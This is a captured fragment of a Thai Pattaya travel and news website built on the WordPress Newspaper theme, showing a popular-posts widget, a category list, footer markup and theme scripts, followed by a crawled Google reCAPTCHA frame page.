categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_7";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "754";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "252";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_24 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/"><span class="td-cat-name">ของอร่อยพัทยา</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/"><span class="td-cat-name">ข่าวสาร กิจกรรม</span><span class="td-cat-no">225</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/"><span class="td-cat-name">ข่าวกิจกรรม Featured</span><span class="td-cat-no">191</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">สกู๊ปกินเที่ยวพัทยา</span><span class="td-cat-no">173</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/"><span class="td-cat-name">ที่เที่ยวพัทยา</span><span class="td-cat-no">126</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%a7%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b9%88/"><span class="td-cat-name">ไม่มีหมวดหมู่</span><span class="td-cat-no">74</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81/"><span class="td-cat-name">ที่พักพัทยา</span><span class="td-cat-no">70</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/"><span class="td-cat-name">ร้านคาเฟ่นั่งชิลในพัทยา</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.ipattaya.co/category/%e0%b8%aa%e0%b8%81%e0%b8%b9%e0%b9%8a%e0%b8%9b%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99%e0%b8%b4%e0%b8%a2%e0%b8%a1/"><span class="td-cat-name">สกู๊ปยอดนิยม</span><span class="td-cat-no">58</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ipattaya.co/"><img class="td-retina-data" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt="" title=""   width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69745bd31a764
    -->

    <script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_attachment","style_bg_space","style_general_attachment_img","style_general_attachment_img_pagination","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G22DlHlqQ0algODw29xLug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233367224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>